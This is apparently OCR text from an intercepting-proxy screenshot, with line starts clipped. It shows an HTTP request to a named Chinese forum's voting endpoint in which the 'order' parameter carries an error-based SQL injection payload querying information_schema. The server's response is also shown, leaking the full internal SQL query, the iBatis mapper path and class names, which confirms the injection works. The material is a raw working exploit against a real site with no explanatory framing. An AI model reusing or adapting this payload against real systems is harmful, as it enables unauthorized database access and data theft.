 Raw Params Headers Hex
ST /vote/orderTitle HTTP/1.1
st: ningbo.19lou.com
oxy-Connection: keep-alive
ntent-Length: 86
cept: application/json, text/javascript, */*; q=0.01
igin: http://taizhou.19lou.com
er-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
pleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
fari/537.36
ntent-Type: application/x-www-form-urlencoded; charset=UTF-8
ferer: http://taizhou.19lou.com/vote/html/11676-result.html?12
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
rveyNo=11676&titleNo=1&order=asc,if(1=0,1,(select 1 from
formation_schema.tables))
Raw Headers Hex HTML Render
<link rel="stylesheet" type="text/css"
href="http://img2.citysbs.com/css/0.7.6.80/forum/default/tips.css" />
<style
type="text/css">DIV.head-ad,DIV.dongxi-banner,DIV.float-ad-wrap,DIV.ad-cycle,DIV.pop-ad,U
190x60,div.ad-980x90,IFRAME[src="http://www.19lou.com/topic/html/2014/0630ad.html"]{displ
ne!important;display:none}</style><body>
<div class="tips-con" style="width:60%;margin:10px auto;">
<div id="tipbox" style="margin:10px auto;">
<h4><em>:(</em>□□□□□</h4>
<h6>□□□□<br/>
### Error querying database. Cause: java.sql.SQLException: Subquery returns more than 1
### The error may exist in file
[/opt/wwwroot/webapps/votesystem/WEB-INF/classes/ibatis/votesystem/sqlmap/survey_result_m
.xml]
报错！！！
### The error may involve
com.nineteenlou.votesystem.persistence.SurveyResultMapper.getCountBeanOrderBy-Inline
### The error occurred while setting parameters
### SQL: SELECT o.options_no as id,o.vote_init_number init_count,r.vote_count FROM
survey_option o left join survey_option_result r on o.survey_no=r.survey_no and
o.title_no=r.title_no and o.options_no=r.option_no WHERE o.survey_no = ? AND
o.title_no = ? ORDER BY init_count+vote_count asc,if(1=0,1,(select 1 from
information_schema.tables))
### Cause: java.sql.SQLException: Subquery returns more than 1 row
; bad SQL grammar []; nested exception is java.sql.SQLException: Subquery returns more tha
row<br/> error server ip:127.0.0.1</h6>